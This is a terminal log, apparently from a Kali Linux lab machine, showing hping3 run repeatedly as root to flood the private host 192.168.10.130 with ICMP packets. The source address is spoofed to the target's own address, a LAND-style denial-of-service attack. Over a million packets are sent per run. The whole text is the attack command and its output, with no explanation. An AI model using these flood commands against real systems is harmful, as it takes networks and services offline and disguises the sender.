 root@kali:~# hping3 192.168.10.130 -a 192.168.10.130 -1 --flood
HPING 192.168.10.130 (eth0 192.168.10.130): icmp mode set, 28 headers +
hping in flood mode, no replies will be shown
^C
--- 192.168.10.130 hping statistic ---
1447725 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 192.168.10.130 -a 192.168.10.130 -1 --flood
HPING 192.168.10.130 (eth0 192.168.10.130): icmp mode set, 28 headers +
hping in flood mode, no replies will be shown
^C
--- 192.168.10.130 hping statistic ---
2586381 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 192.168.10.130 -a 192.168.10.130 -1 --flood
HPING 192.168.10.130 (eth0 192.168.10.130): icmp mode set, 28 headers +
hping in flood mode, no replies will be shown